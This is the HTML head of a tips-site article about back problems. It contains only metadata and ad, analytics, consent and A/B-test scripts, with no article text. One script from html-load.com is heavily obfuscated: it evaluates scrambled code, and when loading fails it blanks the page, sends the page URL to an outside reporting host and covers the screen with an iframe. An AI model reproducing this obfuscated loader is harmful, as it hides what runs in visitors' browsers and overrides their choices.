        "@id": "https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/"
    },
    "headline": "Do you suffer from back problems? This is why you should not let it linger",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/11/21124147/rugklachten.jpg",
        "width": 780,
        "height": 520
    },
    "datePublished": "2019-11-21T12:43:44+0100",
    "dateModified": "2019-12-09T09:01:13+0100",
    "author": {
        "@type": "Person",
        "name": "Maayke"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Don't walk around with back problems for too longBack complaints are generally the result of broad back pain o"
}
</script>
<script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
